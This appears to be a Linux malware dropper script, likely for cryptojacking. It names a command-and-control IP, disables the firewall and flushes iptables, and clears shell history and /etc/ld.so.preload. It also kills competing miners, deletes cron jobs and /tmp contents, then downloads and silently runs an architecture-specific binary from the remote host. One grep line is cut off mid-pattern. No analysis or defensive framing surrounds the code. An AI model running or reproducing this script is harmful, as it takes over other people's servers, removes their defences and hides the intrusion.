 export PATH=$PATH:$HOME:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin
cc=http://194.145.227.21
sys=$(date|md5sum|awk -v n="$(date +%s)" '{print substr($1,1,n%7+6)}')
get() {
chattr -i $2
rm -rf $2
curl -k $1>$2||wget --no-check-certificate -q -O- $1>$2||curl $1>$2||wget -q -O- $1>$2
chmod +x $2
}
history -c
ufw disable
iptables -P INPUT ACCEPT
iptables -P OUTPUT ACCEPT
iptables -P FORWARD ACCEPT
iptables -F
chattr -ia /etc/ld.so.preload
cat /dev/null > /etc/ld.so.preload
chattr -ia /etc/hosts
sed -i '/f2pool.com\|nanopool.org\|minexmr.com\|supportxmr.com\|c3pool.com/d' /etc/hosts
h=$(grep x:$(id -u): /etc/passwd|cut -d: -f6)
for i in /tmp /var/tmp /dev/shm /usr/bin $h /root /; do
echo exit > $i/i && chmod +x $i/i && cd $i && ./i && rm -f i && break
done
mv /usr/bin/ps.original /usr/bin/ps
crontab -l | sed '/\.bashgo\|pastebin\|onion\|bprofr/d' | crontab -
cat /proc/mounts | awk '{print $2}' | grep -P '/proc/\d+' | grep -Po '\d+' | xargs -I % kill -9 %
ps aux | grep -v grep | grep -E "mysqldd|\./python|javae|zgrab|init\.sh|monero|xmrig|pnscan|zzh|\./crun|kdevtmpfsi|kinsing|masscan|sshpass|s
crontab -r
pkill -9 kthreaddi
rm -rf /tmp/* /tmp/.* 2>/dev/null
ps -fe | grep kthreaddk | grep -v grep; if [ $? -ne 0 ]; then
PATH=".:$PATH"; get $cc/sys.$(uname -m) $sys; nohup $sys 1>/dev/null 2>&1 &
fi